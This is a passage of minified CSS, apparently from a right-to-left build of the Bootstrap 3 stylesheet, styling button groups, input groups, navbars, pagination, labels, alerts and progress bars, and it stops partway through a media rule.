.input-group{float:right}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-right:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-right:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group{float:right}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-right:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-right:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;-webkit-border-top-right-radius:0;-webkit-border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0;-webkit-border-top-right-radius:0;-webkit-border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{right:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:right;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:first-child{border-left:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:last-child{border-right:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-right:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-left:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-right:-1px}.nav{padding-right:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:right;margin-bottom:-1px}.nav-tabs>li>a{margin-left:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;right:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-left:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:right}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-right:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-right:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;right:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-left:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;-webkit-border-top-right-radius:0;-webkit-border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:right}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:right;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-right:-15px}}.navbar-toggle{position:relative;float:left;padding:9px 10px;margin-top:8px;margin-bottom:8px;margin-left:15px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:right;margin:0}.navbar-nav>li{float:right}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-left:-15px}}@media (min-width:768px){.navbar-left{float:right!important}.navbar-right{float:left!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-right:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-right:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-left:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;-webkit-border-top-right-radius:0;-webkit-border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:right;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-left:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#777}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-right:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:right;padding:6px 12px;margin-right:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pager{padding-right:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:left}.pager .previous>a,.pager .previous>span{float:right}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-right:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-left:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;left:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:right;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 